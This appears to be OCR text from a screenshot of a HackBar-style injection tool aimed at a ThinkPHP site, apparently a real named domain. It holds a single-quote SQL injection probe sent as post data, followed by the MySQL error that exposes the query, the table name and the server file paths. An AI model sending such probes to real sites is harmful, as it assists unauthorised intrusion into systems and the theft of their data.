 系统发生错误
/index.php/Index/sc
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
index.php/Index/schedule.html
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
account=1'&activity=39&page=1
1064:You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use
near ''1'' ) ORDER BY begtime desc LIMIT 0,5' at line 1 [ SQL语句 ] :
SELECT * FROM `cz_message` WHERE ( pid='39' and title='1'' ) ORDER BY
begtime desc LIMIT 0,5
错误位置
FILE: D:\wwwroot\wnshd.com_22fqiz\web\wolsoowpppps\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\wwwroot\wnshd.com_22fqiz\web\wolsoowpppps\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1064:You have a...')
#1 D:\wwwroot\wnshd.com_22fqiz\web\wolsoowpppps\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 D:\wwwroot\wnshd.com_22fqiz\web\wolsoowpppps\ThinkPHP\Library\Think\Db\Driver.class.php(946): Think\Db\Driver->query('SELECT * FROM `...',
HACK之道